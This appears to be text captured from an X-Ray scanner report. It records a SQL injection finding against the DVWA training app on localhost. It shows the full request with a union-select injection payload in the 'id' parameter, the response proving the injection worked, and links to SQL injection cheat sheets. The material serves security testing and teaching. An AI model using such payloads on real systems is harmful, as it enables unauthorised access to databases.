 X·RAY
Web Vulnerabilities
Search Target
Reload
ID Target PluginName / VulnType CreateTime
- 1 http://localhost/DVWA/vulnerabilities/sqli/ DVWA_sqli 2020-10-30 23:40:20
URL http://localhost/
Request
GET /DVWA/vulnerabilities/sqli/?Submit=Submit%23&id=1%27+union+select+md5%28995999051%29%2C2+--++ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Connection: close
Cookie: security=low; PHPSESSID=jfqa8ehvmr79au0jr238qut8sk
Accept-Encoding: gzip
Copy
Response
lass="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' union select md5(995999051),2 --  <br />First name: admin<br />Surname: admin</pre><pre>ID: 1' union select md5(995999051),2 --  <br />First name: 0b89aac148ed17b5941af2bc45ebdf1b<br />Surname: 2</pre>
re Information</h2>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet" target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</a></li>
<li><a href="https://www.owasp.org/index.php/SQL_Injection" target="_blank">https://www.owasp.org/index.php/SQL_Injection</a></li>
<li><a href="http://bobby-tables.com/" target="_blank">http://bobby-tables.com/</a></li>